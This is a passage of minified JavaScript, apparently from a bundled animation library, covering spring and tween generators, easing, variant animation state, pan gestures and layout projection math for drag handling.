H=Math.exp(-x*M*z),L=Math.min(D*z,300);return c-H*((S+x*M*E)*Math.sinh(L)+D*E*Math.cosh(L))/D}}const A={calculatedDuration:b&&y||null,next:D=>{const z=O(D);if(b)f.done=D>=y;else{let H=0;x<1&&(H=D===0?Yi(S):PE(O,D,z));const L=Math.abs(H)<=r,V=Math.abs(c-z)<=o;f.done=L&&V}return f.value=f.done?c:z,f},toString:()=>{const D=Math.min($y(A),sh),z=sE(H=>A.next(D*H).value,D,30);return D+"ms "+z}};return A}function b5({keyframes:e,velocity:t=0,power:n=.8,timeConstant:r=325,bounceDamping:o=10,bounceStiffness:l=500,modifyTarget:c,min:f,max:d,restDelta:m=.5,restSpeed:g}){const y=e[0],_={done:!1,value:y},b=L=>f!==void 0&&L<f||d!==void 0&&L>d,S=L=>f===void 0?d:d===void 0||Math.abs(f-L)<Math.abs(d-L)?f:d;let x=n*t;const E=y+x,M=c===void 0?E:c(E);M!==E&&(x=M-y);const C=L=>-x*Math.exp(-L/r),O=L=>M+C(L),A=L=>{const V=C(L),ne=O(L);_.done=Math.abs(V)<=m,_.value=_.done?M:ne};let D,z;const H=L=>{b(_.value)&&(D=L,z=iv({keyframes:[_.value,S(_.value)],velocity:PE(O,L,_.value),damping:o,stiffness:l,restDelta:m,restSpeed:g}))};return H(0),{calculatedDuration:null,next:L=>{let V=!1;return!z&&D===void 0&&(V=!0,A(L),H(L)),D!==void 0&&L>=D?z.next(L-D):(!V&&A(L),_)}}}const EP=wu(.42,0,1,1),CP=wu(0,0,.58,1),VE=wu(.42,0,.58,1),FE=e=>Array.isArray(e)&&typeof e[0]!="number",TP={linear:Yn,easeIn:EP,easeInOut:VE,easeOut:CP,circIn:Qy,circInOut:wE,circOut:SE,backIn:Ky,backInOut:_E,backOut:vE,anticipate:bE},S5=e=>{if(qy(e)){U7(e.length===4);const[t,n,r,o]=e;return wu(t,n,r,o)}else if(typeof e=="string")return TP[e];return e};function AP(e,t,n){const r=[],o=n||zE,l=e.length-1;for(let c=0;c<l;c++){let f=o(e[c],e[c+1]);if(t){const d=Array.isArray(t)?t[c]||Yn:t;f=xu(d,f)}r.push(f)}return r}function RP(e,t,{clamp:n=!0,ease:r,mixer:o}={}){const l=e.length;if(U7(l===t.length),l===1)return()=>t[0];if(l===2&&t[0]===t[1])return()=>t[1];const c=e[0]===e[1];e[0]>e[l-1]&&(e=[...e].reverse(),t=[...t].reverse());const f=AP(t,r,o),d=f.length,m=g=>{if(c&&g<e[0])return t[0];let y=0;if(d>1)for(;y<e.length-2&&!(g<e[y+1]);y++);const _=Co(e[y],e[y+1],g);return f[y](_)};return n?g=>m(Ir(e[0],e[l-1],g)):m}function HE(e,t){const n=e[e.length-1];for(let r=1;r<=t;r++){const o=Co(0,t,r);e.push(Ct(n,1,o))}}function $E(e){const t=[0];return HE(t,e.length-1),t}function MP(e,t){return e.map(n=>n*t)}function OP(e,t){return e.map(()=>t||VE).splice(0,e.length-1)}function lh({duration:e=300,keyframes:t,times:n,ease:r="easeInOut"}){const o=FE(r)?r.map(S5):S5(r),l={done:!1,value:t[0]},c=MP(n&&n.length===t.length?n:$E(t),e),f=RP(c,t,{ease:Array.isArray(o)?o:OP(t,o)});return{calculatedDuration:e,next:d=>(l.value=f(d),l.done=d>=e,l)}}const NP=e=>{const t=({timestamp:n})=>e(n);return{start:()=>yt.update(t,!0),stop:()=>Ls(t),now:()=>en.isProcessing?en.timestamp:Qi.now()}},DP={decay:b5,inertia:b5,tween:lh,keyframes:lh,spring:iv},kP=e=>e/100;class rm extends BE{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,this.state==="idle")return;this.teardown();const{onStop:d}=this.options;d&&d()};const{name:n,motionValue:r,element:o,keyframes:l}=this.options,c=(o==null?void 0:o.KeyframeResolver)||tv,f=(d,m)=>this.onKeyframesResolved(d,m);this.resolver=new c(l,f,n,r,o),this.resolver.scheduleResolve()}flatten(){super.flatten(),this._resolved&&Object.assign(this._resolved,this.initPlayback(this._resolved.keyframes))}initPlayback(t){const{type:n="keyframes",repeat:r=0,repeatDelay:o=0,repeatType:l,velocity:c=0}=this.options,f=tm(n)?n:DP[n]||lh;let d,m;f!==lh&&typeof t[0]!="number"&&(d=xu(kP,zE(t[0],t[1])),t=[0,100]);const g=f({...this.options,keyframes:t});l==="mirror"&&(m=f({...this.options,keyframes:[...t].reverse(),velocity:-c})),g.calculatedDuration===null&&(g.calculatedDuration=$y(g));const{calculatedDuration:y}=g,_=y+o,b=_*(r+1)-o;return{generator:g,mirroredGenerator:m,mapPercentToKeyframes:d,calculatedDuration:y,resolvedDuration:_,totalDuration:b}}onPostResolved(){const{autoplay:t=!0}=this.options;this.play(),this.pendingPlayState==="paused"||!t?this.pause():this.state=this.pendingPlayState}tick(t,n=!1){const{resolved:r}=this;if(!r){const{keyframes:L}=this.options;return{done:!0,value:L[L.length-1]}}const{finalKeyframe:o,generator:l,mirroredGenerator:c,mapPercentToKeyframes:f,keyframes:d,calculatedDuration:m,totalDuration:g,resolvedDuration:y}=r;if(this.startTime===null)return l.next(0);const{delay:_,repeat:b,repeatType:S,repeatDelay:x,onUpdate:E}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-g/this.speed,this.startTime)),n?this.currentTime=t:this.holdTime!==null?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;const M=this.currentTime-_*(this.speed>=0?1:-1),C=this.speed>=0?M<0:M>g;this.currentTime=Math.max(M,0),this.state==="finished"&&this.holdTime===null&&(this.currentTime=g);let O=this.currentTime,A=l;if(b){const L=Math.min(this.currentTime,g)/y;let V=Math.floor(L),ne=L%1;!ne&&L>=1&&(ne=1),ne===1&&V--,V=Math.min(V,b+1),!!(V%2)&&(S==="reverse"?(ne=1-ne,x&&(ne-=x/y)):S==="mirror"&&(A=c)),O=Ir(0,1,ne)*y}const D=C?{done:!1,value:d[0]}:A.next(O);f&&(D.value=f(D.value));let{done:z}=D;!C&&m!==null&&(z=this.speed>=0?this.currentTime>=g:this.currentTime<=0);const H=this.holdTime===null&&(this.state==="finished"||this.state==="running"&&z);return H&&o!==void 0&&(D.value=im(d,this.options,o)),E&&E(D.value),H&&this.finish(),D}get duration(){const{resolved:t}=this;return t?Xi(t.calculatedDuration):0}get time(){return Xi(this.currentTime)}set time(t){t=Yi(t),this.currentTime=t,this.holdTime!==null||this.speed===0?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){const n=this.playbackSpeed!==t;this.playbackSpeed=t,n&&(this.time=Xi(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;const{driver:t=NP,onPlay:n,startTime:r}=this.options;this.driver||(this.driver=t(l=>this.tick(l))),n&&n();const o=this.driver.now();this.holdTime!==null?this.startTime=o-this.holdTime:this.startTime?this.state==="finished"&&(this.startTime=o):this.startTime=r??this.calcStartTime(),this.state==="finished"&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var t;if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=(t=this.currentTime)!==null&&t!==void 0?t:0}complete(){this.state!=="running"&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";const{onComplete:t}=this.options;t&&t()}cancel(){this.cancelTime!==null&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel()}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}}function jP(e){return new rm(e)}const IP=new Set(["opacity","clipPath","filter","transform"]);function LP(e,t,n,{delay:r=0,duration:o=300,repeat:l=0,repeatType:c="loop",ease:f="easeInOut",times:d}={}){const m={[t]:n};d&&(m.offset=d);const g=aE(f,o);return Array.isArray(g)&&(m.easing=g),e.animate(m,{delay:r,duration:o,easing:Array.isArray(g)?"linear":g,fill:"both",iterations:l+1,direction:c==="reverse"?"alternate":"normal"})}const BP=My(()=>Object.hasOwnProperty.call(Element.prototype,"animate")),ch=10,UP=2e4;function zP(e){return tm(e.type)||e.type==="spring"||!oE(e.ease)}function PP(e,t){const n=new rm({...t,keyframes:e,repeat:0,delay:0,isGenerator:!0});let r={done:!1,value:e[0]};const o=[];let l=0;for(;!r.done&&l<UP;)r=n.sample(l),o.push(r.value),l+=ch;return{times:void 0,keyframes:o,duration:l-ch,ease:"linear"}}const qE={anticipate:bE,backInOut:_E,circInOut:wE};function VP(e){return e in qE}class w5 extends BE{constructor(t){super(t);const{name:n,motionValue:r,element:o,keyframes:l}=this.options;this.resolver=new LE(l,(c,f)=>this.onKeyframesResolved(c,f),n,r,o),this.resolver.scheduleResolve()}initPlayback(t,n){var r;let{duration:o=300,times:l,ease:c,type:f,motionValue:d,name:m,startTime:g}=this.options;if(!(!((r=d.owner)===null||r===void 0)&&r.current))return!1;if(typeof c=="string"&&oh()&&VP(c)&&(c=qE[c]),zP(this.options)){const{onComplete:_,onUpdate:b,motionValue:S,element:x,...E}=this.options,M=PP(t,E);t=M.keyframes,t.length===1&&(t[1]=t[0]),o=M.duration,l=M.times,c=M.ease,f="keyframes"}const y=LP(d.owner.current,m,t,{...this.options,duration:o,times:l,ease:c});return y.startTime=g??this.calcStartTime(),this.pendingTimeline?(o5(y,this.pendingTimeline),this.pendingTimeline=void 0):y.onfinish=()=>{const{onComplete:_}=this.options;d.set(im(t,this.options,n)),_&&_(),this.cancel(),this.resolveFinishedPromise()},{animation:y,duration:o,times:l,type:f,ease:c,keyframes:t}}get duration(){const{resolved:t}=this;if(!t)return 0;const{duration:n}=t;return Xi(n)}get time(){const{resolved:t}=this;if(!t)return 0;const{animation:n}=t;return Xi(n.currentTime||0)}set time(t){const{resolved:n}=this;if(!n)return;const{animation:r}=n;r.currentTime=Yi(t)}get speed(){const{resolved:t}=this;if(!t)return 1;const{animation:n}=t;return n.playbackRate}set speed(t){const{resolved:n}=this;if(!n)return;const{animation:r}=n;r.playbackRate=t}get state(){const{resolved:t}=this;if(!t)return"idle";const{animation:n}=t;return n.playState}get startTime(){const{resolved:t}=this;if(!t)return null;const{animation:n}=t;return n.startTime}attachTimeline(t){if(!this._resolved)this.pendingTimeline=t;else{const{resolved:n}=this;if(!n)return Yn;const{animation:r}=n;o5(r,t)}return Yn}play(){if(this.isStopped)return;const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.playState==="finished"&&this.updateFinishedPromise(),n.play()}pause(){const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,this.state==="idle")return;this.resolveFinishedPromise(),this.updateFinishedPromise();const{resolved:t}=this;if(!t)return;const{animation:n,keyframes:r,duration:o,type:l,ease:c,times:f}=t;if(n.playState==="idle"||n.playState==="finished")return;if(this.time){const{motionValue:m,onUpdate:g,onComplete:y,element:_,...b}=this.options,S=new rm({...b,keyframes:r,duration:o,type:l,ease:c,times:f,isGenerator:!0}),x=Yi(this.time);m.setWithVelocity(S.sample(x-ch).value,S.sample(x).value,ch)}const{onStop:d}=this.options;d&&d(),this.cancel()}complete(){const{resolved:t}=this;t&&t.animation.finish()}cancel(){const{resolved:t}=this;t&&t.animation.cancel()}static supports(t){const{motionValue:n,name:r,repeatDelay:o,repeatType:l,damping:c,type:f}=t;return BP()&&r&&IP.has(r)&&n&&n.owner&&n.owner.current instanceof HTMLElement&&!n.owner.getProps().onUpdate&&!o&&l!=="mirror"&&c!==0&&f!=="inertia"}}const FP={type:"spring",stiffness:500,damping:25,restSpeed:10},HP=e=>({type:"spring",stiffness:550,damping:e===0?2*Math.sqrt(550):30,restSpeed:10}),$P={type:"keyframes",duration:.8},qP={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},GP=(e,{keyframes:t})=>t.length>2?$P:No.has(e)?e.startsWith("scale")?HP(t[1]):FP:qP;function WP({when:e,delay:t,delayChildren:n,staggerChildren:r,staggerDirection:o,repeat:l,repeatType:c,repeatDelay:f,from:d,elapsed:m,...g}){return!!Object.keys(g).length}const rv=(e,t,n,r={},o,l)=>c=>{const f=Hy(r,e)||{},d=f.delay||r.delay||0;let{elapsed:m=0}=r;m=m-Yi(d);let g={keyframes:Array.isArray(n)?n:[null,n],ease:"easeOut",velocity:t.getVelocity(),...f,delay:-m,onUpdate:_=>{t.set(_),f.onUpdate&&f.onUpdate(_)},onComplete:()=>{c(),f.onComplete&&f.onComplete()},name:e,motionValue:t,element:l?void 0:o};WP(f)||(g={...g,...GP(e,g)}),g.duration&&(g.duration=Yi(g.duration)),g.repeatDelay&&(g.repeatDelay=Yi(g.repeatDelay)),g.from!==void 0&&(g.keyframes[0]=g.from);let y=!1;if((g.type===!1||g.duration===0&&!g.repeatDelay)&&(g.duration=0,g.delay===0&&(y=!0)),y&&!l&&t.get()!==void 0){const _=im(g.keyframes,f);if(_!==void 0)return yt.update(()=>{g.onUpdate(_),g.onComplete()}),new rE([])}return!l&&w5.supports(g)?new w5(g):new rm(g)};function YP({protectedKeys:e,needsAnimating:t},n){const r=e.hasOwnProperty(n)&&t[n]!==!0;return t[n]=!1,r}function sv(e,t,{delay:n=0,transitionOverride:r,type:o}={}){var l;let{transition:c=e.getDefaultTransition(),transitionEnd:f,...d}=t;r&&(c=r);const m=[],g=o&&e.animationState&&e.animationState.getState()[o];for(const y in d){const _=e.getValue(y,(l=e.latestValues[y])!==null&&l!==void 0?l:null),b=d[y];if(b===void 0||g&&YP(g,y))continue;const S={delay:n,...Hy(c||{},y)};let x=!1;if(window.MotionHandoffAnimation){const M=mE(e);if(M){const C=window.MotionHandoffAnimation(M,y,yt);C!==null&&(S.startTime=C,x=!0)}}m0(e,y),_.start(rv(y,_,b,e.shouldReduceMotion&&dE.has(y)?{type:!1}:S,e,x));const E=_.animation;E&&m.push(E)}return f&&Promise.all(m).then(()=>{yt.update(()=>{f&&Xy(e,f)})}),m}function S0(e,t,n={}){var r;const o=em(e,t,n.type==="exit"?(r=e.presenceContext)===null||r===void 0?void 0:r.custom:void 0);let{transition:l=e.getDefaultTransition()||{}}=o||{};n.transitionOverride&&(l=n.transitionOverride);const c=o?()=>Promise.all(sv(e,o,n)):()=>Promise.resolve(),f=e.variantChildren&&e.variantChildren.size?(m=0)=>{const{delayChildren:g=0,staggerChildren:y,staggerDirection:_}=l;return XP(e,t,g+m,y,_,n)}:()=>Promise.resolve(),{when:d}=l;if(d){const[m,g]=d==="beforeChildren"?[c,f]:[f,c];return m().then(()=>g())}else return Promise.all([c(),f(n.delay)])}function XP(e,t,n=0,r=0,o=1,l){const c=[],f=(e.variantChildren.size-1)*r,d=o===1?(m=0)=>m*r:(m=0)=>f-m*r;return Array.from(e.variantChildren).sort(KP).forEach((m,g)=>{m.notify("AnimationStart",t),c.push(S0(m,t,{...l,delay:n+d(g)}).then(()=>m.notify("AnimationComplete",t)))}),Promise.all(c)}function KP(e,t){return e.sortNodePosition(t)}function GE(e,t,n={}){e.notify("AnimationStart",t);let r;if(Array.isArray(t)){const o=t.map(l=>S0(e,l,n));r=Promise.all(o)}else if(typeof t=="string")r=S0(e,t,n);else{const o=typeof t=="function"?em(e,t,n.custom):t;r=Promise.all(sv(e,o,n))}return r.then(()=>{e.notify("AnimationComplete",t)})}const QP=Ny.length;function WE(e){if(!e)return;if(!e.isControllingVariants){const n=e.parent?WE(e.parent)||{}:{};return e.props.initial!==void 0&&(n.initial=e.props.initial),n}const t={};for(let n=0;n<QP;n++){const r=Ny[n],o=e.props[r];(Jc(o)||o===!1)&&(t[r]=o)}return t}const ZP=[...Oy].reverse(),JP=Oy.length;function eV(e){return t=>Promise.all(t.map(({animation:n,options:r})=>GE(e,n,r)))}function tV(e){let t=eV(e),n=x5(),r=!0;const o=d=>(m,g)=>{var y;const _=em(e,g,d==="exit"?(y=e.presenceContext)===null||y===void 0?void 0:y.custom:void 0);if(_){const{transition:b,transitionEnd:S,...x}=_;m={...m,...x,...S}}return m};function l(d){t=d(e)}function c(d){const{props:m}=e,g=WE(e.parent)||{},y=[],_=new Set;let b={},S=1/0;for(let E=0;E<JP;E++){const M=ZP[E],C=n[M],O=m[M]!==void 0?m[M]:g[M],A=Jc(O),D=M===d?C.isActive:null;D===!1&&(S=E);let z=O===g[M]&&O!==m[M]&&A;if(z&&r&&e.manuallyAnimateOnMount&&(z=!1),C.protectedKeys={...b},!C.isActive&&D===null||!O&&!C.prevProp||Zh(O)||typeof O=="boolean")continue;const H=nV(C.prevProp,O);let L=H||M===d&&C.isActive&&!z&&A||E>S&&A,V=!1;const ne=Array.isArray(O)?O:[O];let Z=ne.reduce(o(M),{});D===!1&&(Z={});const{prevResolvedValues:Y={}}=C,se={...Y,...Z},he=G=>{L=!0,_.has(G)&&(V=!0,_.delete(G)),C.needsAnimating[G]=!0;const J=e.getValue(G);J&&(J.liveStyle=!1)};for(const G in se){const J=Z[G],fe=Y[G];if(b.hasOwnProperty(G))continue;let ie=!1;d0(J)&&d0(fe)?ie=!iE(J,fe):ie=J!==fe,ie?J!=null?he(G):_.add(G):J!==void 0&&_.has(G)?he(G):C.protectedKeys[G]=!0}C.prevProp=O,C.prevResolvedValues=Z,C.isActive&&(b={...b,...Z}),r&&e.blockInitialAnimation&&(L=!1),L&&(!(z&&H)||V)&&y.push(...ne.map(G=>({animation:G,options:{type:M}})))}if(_.size){const E={};_.forEach(M=>{const C=e.getBaseTarget(M),O=e.getValue(M);O&&(O.liveStyle=!0),E[M]=C??null}),y.push({animation:E})}let x=!!y.length;return r&&(m.initial===!1||m.initial===m.animate)&&!e.manuallyAnimateOnMount&&(x=!1),r=!1,x?t(y):Promise.resolve()}function f(d,m){var g;if(n[d].isActive===m)return Promise.resolve();(g=e.variantChildren)===null||g===void 0||g.forEach(_=>{var b;return(b=_.animationState)===null||b===void 0?void 0:b.setActive(d,m)}),n[d].isActive=m;const y=c(d);for(const _ in n)n[_].protectedKeys={};return y}return{animateChanges:c,setActive:f,setAnimateFunction:l,getState:()=>n,reset:()=>{n=x5(),r=!0}}}function nV(e,t){return typeof t=="string"?t!==e:Array.isArray(t)?!iE(t,e):!1}function ao(e=!1){return{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function x5(){return{animate:ao(!0),whileInView:ao(),whileHover:ao(),whileTap:ao(),whileDrag:ao(),whileFocus:ao(),exit:ao()}}class zs{constructor(t){this.isMounted=!1,this.node=t}update(){}}class iV extends zs{constructor(t){super(t),t.animationState||(t.animationState=tV(t))}updateAnimationControlsSubscription(){const{animate:t}=this.node.getProps();Zh(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){const{animate:t}=this.node.getProps(),{animate:n}=this.node.prevProps||{};t!==n&&this.updateAnimationControlsSubscription()}unmount(){var t;this.node.animationState.reset(),(t=this.unmountControls)===null||t===void 0||t.call(this)}}let rV=0;class sV extends zs{constructor(){super(...arguments),this.id=rV++}update(){if(!this.node.presenceContext)return;const{isPresent:t,onExitComplete:n}=this.node.presenceContext,{isPresent:r}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===r)return;const o=this.node.animationState.setActive("exit",!t);n&&!t&&o.then(()=>n(this.id))}mount(){const{register:t}=this.node.presenceContext||{};t&&(this.unmount=t(this.id))}unmount(){}}const oV={animation:{Feature:iV},exit:{Feature:sV}};function nu(e,t,n,r={passive:!0}){return e.addEventListener(t,n,r),()=>e.removeEventListener(t,n)}function Eu(e){return{point:{x:e.pageX,y:e.pageY}}}const aV=e=>t=>Gy(t)&&e(t,Eu(t));function jc(e,t,n,r){return nu(e,t,aV(n),r)}const E5=(e,t)=>Math.abs(e-t);function lV(e,t){const n=E5(e.x,t.x),r=E5(e.y,t.y);return Math.sqrt(n**2+r**2)}class YE{constructor(t,n,{transformPagePoint:r,contextWindow:o,dragSnapToOrigin:l=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;const y=sg(this.lastMoveEventInfo,this.history),_=this.startEvent!==null,b=lV(y.offset,{x:0,y:0})>=3;if(!_&&!b)return;const{point:S}=y,{timestamp:x}=en;this.history.push({...S,timestamp:x});const{onStart:E,onMove:M}=this.handlers;_||(E&&E(this.lastMoveEvent,y),this.startEvent=this.lastMoveEvent),M&&M(this.lastMoveEvent,y)},this.handlePointerMove=(y,_)=>{this.lastMoveEvent=y,this.lastMoveEventInfo=rg(_,this.transformPagePoint),yt.update(this.updatePoint,!0)},this.handlePointerUp=(y,_)=>{this.end();const{onEnd:b,onSessionEnd:S,resumeAnimation:x}=this.handlers;if(this.dragSnapToOrigin&&x&&x(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;const E=sg(y.type==="pointercancel"?this.lastMoveEventInfo:rg(_,this.transformPagePoint),this.history);this.startEvent&&b&&b(y,E),S&&S(y,E)},!Gy(t))return;this.dragSnapToOrigin=l,this.handlers=n,this.transformPagePoint=r,this.contextWindow=o||window;const c=Eu(t),f=rg(c,this.transformPagePoint),{point:d}=f,{timestamp:m}=en;this.history=[{...d,timestamp:m}];const{onSessionStart:g}=n;g&&g(t,sg(f,this.history)),this.removeListeners=xu(jc(this.contextWindow,"pointermove",this.handlePointerMove),jc(this.contextWindow,"pointerup",this.handlePointerUp),jc(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),Ls(this.updatePoint)}}function rg(e,t){return t?{point:t(e.point)}:e}function C5(e,t){return{x:e.x-t.x,y:e.y-t.y}}function sg({point:e},t){return{point:e,delta:C5(e,XE(t)),offset:C5(e,cV(t)),velocity:uV(t,.1)}}function cV(e){return e[0]}function XE(e){return e[e.length-1]}function uV(e,t){if(e.length<2)return{x:0,y:0};let n=e.length-1,r=null;const o=XE(e);for(;n>=0&&(r=e[n],!(o.timestamp-r.timestamp>Yi(t)));)n--;if(!r)return{x:0,y:0};const l=Xi(o.timestamp-r.timestamp);if(l===0)return{x:0,y:0};const c={x:(o.x-r.x)/l,y:(o.y-r.y)/l};return c.x===1/0&&(c.x=0),c.y===1/0&&(c.y=0),c}const KE=1e-4,fV=1-KE,dV=1+KE,QE=.01,hV=0-QE,mV=0+QE;function Qn(e){return e.max-e.min}function pV(e,t,n){return Math.abs(e-t)<=n}function T5(e,t,n,r=.5){e.origin=r,e.originPoint=Ct(t.min,t.max,e.origin),e.scale=Qn(n)/Qn(t),e.translate=Ct(n.min,n.max,e.origin)-e.originPoint,(e.scale>=fV&&e.scale<=dV||isNaN(e.scale))&&(e.scale=1),(e.translate>=hV&&e.translate<=mV||isNaN(e.translate))&&(e.translate=0)}function Ic(e,t,n,r){T5(e.x,t.x,n.x,r?r.originX:void 0),T5(e.y,t.y,n.y,r?r.originY:void 0)}function A5(e,t,n){e.min=n.min+t.min,e.max=e.min+Qn(t)}function gV(e,t,n){A5(e.x,t.x,n.x),A5(e.y,t.y,n.y)}function R5(e,t,n){e.min=t.min-n.min,e.max=e.min+Qn(t)}function Lc(e,t,n){R5(e.x,t.x,n.x),R5(e.y,t.y,n.y)}function yV(e,{min:t,max:n},r){return t!==void 0&&e<t?e=r?Ct(t,e,r.min):Math.max(e,t):n!==void 0&&e>n&&(e=r?Ct(n,e,r.max):Math.min(e,n)),e}function M5(e,t,n){return{min:t!==void 0?e.min+t:void 0,max:n!==void 0?e.max+n-(e.max-e.min):void 0}}function vV(e,{top:t,left:n,bottom:r,right:o}){return{x:M5(e.x,n,o),y:M5(e.y,t,r)}}function O5(e,t){let n=t.min-e.min,r=t.max-e.max;return t.max-t.min<e.max-e.min&&([n,r]=[r,n]),{min:n,max:r}}function _V(e,t){return{x:O5(e.x,t.x),y:O5(e.y,t.y)}}function bV(e,t){let n=.5;const r=Qn(e),o=Qn(t);return o>r?n=Co(t.min,t.max-r,e.min):r>o&&(n=Co(e.min,e.max-o,t.min)),Ir(0,1,n)}function SV(e,t){const n={};return t.min!==void 0&&(n.min=t.min-e.min),t.max!==void 0&&(n.max=t.max-e.min),n}const w0=.35;function wV(e=w0){return e===!1?e=0:e===!0&&(e=w0),{x:N5(e,"left","right"),y:N5(e,"top","bottom")}}function N5(e,t,n){return{min:D5(e,t),max:D5(e,n)}}function D5(e,t){return typeof e=="number"?e:e[t]||0}const k5=()=>({translate:0,scale:1,origin:0,originPoint:0}),Ia=()=>({x:k5(),y:k5()}),j5=()=>({min:0,max:0}),Mt=()=>({x:j5(),y:j5()});function hi(e){return[e("x"),e("y")]}function ZE({top:e,left:t,right:n,bottom:r}){return{x:{min:t,max:n},y:{min:e,max:r}}}function xV({x:e,y:t}){return{top:t.min,right:e.max,bottom:t.max,left:e.min}}function EV(e,t){if(!t)return e;const n=t({x:e.left,y:e.top}),r=t({x:e.right,y:e.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}function og(e){return e===void 0||e===1}function x0({scale:e,scaleX:t,scaleY:n}){return!og(e)||!og(t)||!og(n)}function ho(e){return x0(e)||JE(e)||e.z||e.rotate||e.rotateX||e.rotateY||e.skewX||e.skewY}function JE(e){return I5(e.x)||I5(e.y)}function I5(e){return e&&e!=="0%"}function uh(e,t,n){const r=e-n,o=t*r;return n+o}function L5(e,t,n,r,o){return o!==void 0&&(e=uh(e,o,r)),uh(e,n,r)+t}function E0(e,t=0,n=1,r,o){e.min=L5(e.min,t,n,r,o),e.max=L5(e.max,t,n,r,o)}function eC(e,{x:t,y:n}){E0(e.x,t.translate,t.scale,t.originPoint),E0(e.y,n.translate,n.scale,n.originPoint)}const B5=.999999999999,U5=1.0000000000001;function CV(e,t,n,r=!1){const o=n.length;if(!o)return;t.x=t.y=1;let l,c;for(let f=0;f<o;f++){l=n[f],c=l.projectionDelta;const{visualElement:d}=l.options;d&&d.props.style&&d.props.style.display==="contents"||(r&&l.options.layoutScroll&&l.scroll&&l!==l.root&&Ba(e,{x:-l.scroll.offset.x,y:-l.scroll.offset.y}),c&&(t.x*=c.x.scale,t.y*=c.y.scale,eC(e,c)),r&&ho(l.latestValues)&&Ba(e,l.latestValues))}t.x<U5&&t.x>B5&&(t.x=1),t.y<U5&&t.y>B5&&(t.y=1)}function La(e,t){e.min=e.min+t,e.max=e.max+t}function z5(e,t,n,r,o=.5){const l=Ct(e.min,e.max,o);E0(e,t,n,l,r)}function Ba(e,t){z5(e.x,t.x,t.scaleX,t.scale,t.originX),z5(e.y,t.y,t.scaleY,t.scale,t.originY)}function tC(e,t){return ZE(EV(e.getBoundingClientRect(),t))}function TV(e,t,n){const r=tC(e,n),{scroll:o}=t;return o&&(La(r.x,o.offset.x),La(r.y,o.offset.y)),r}const nC=({current:e})=>e?e.ownerDocument.defaultView:null,AV=new WeakMap;class RV{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=Mt(),this.visualElement=t}start(t,{snapToCursor:n=!1}={}){const{presenceContext:r}=this.visualElement;if(r&&r.isPresent===!1)return;const o=g=>{const{dragSnapToOrigin:y}=this.getProps();y?this.pauseAnimation():this.stopAnimation(),n&&this.snapToCursor(Eu(g).point)},l=(g,y)=>{const{drag:_,dragPropagation:b,onDragStart:S}=this.getProps();if(_&&!b&&(this.openDragLock&&this.openDragLock(),this.openDragLock=Ez(_),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),hi(E=>{let M=this.getAxisMotionValue(E).get()||0;if(Ki.test(M)){const{projection:C}=this.visualElement;if(C&&C.layout){const O=C.layout.layoutBox[E];O&&(M=Qn(O)*(parseFloat(M)/100))}}this.originPoint[E]=M}),S&&yt.postRender(()=>S(g,y)),m0(this.visualElement,"transform");const{animationState:x}=this.visualElement;x&&x.setActive("whileDrag",!0)},c=(g,y)=>{const{dragPropagation:_,dragDirectionLock:b,onDirectionLock:S,onDrag:x}=this.getProps();if(!_&&!this.openDragLock)return;const{offset:E}=y;if(b&&this.currentDirection===null){this.currentDirection=MV(E),this.currentDirection!==null&&S&&S(this.currentDirection);return}this.updateAxis("x",y.point,E),this.updateAxis("y",y.point,E),this.visualElement.render(),x&&x(g,y)},f=(g,y)=>this.stop(g,y),d=()=>hi(g=>{var y;return this.getAnimationState(g)==="paused"&&((y=this.getAxisMotionValue(g).animation)===null||y===void 0?void 0:y.play())}),{dragSnapToOrigin:m}=this.getProps();this.panSession=new YE(t,{onSessionStart:o,onStart:l,onMove:c,onSessionEnd:f,resumeAnimation:d},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:m,contextWindow:nC(this.visualElement)})}stop(t,n){const r=this.isDragging;if(this.cancel(),!r)return;const{velocity:o}=n;this.startAnimation(o);const{onDragEnd:l}=this.getProps();l&&yt.postRender(()=>l(t,n))}cancel(){this.isDragging=!1;const{projection:t,animationState:n}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 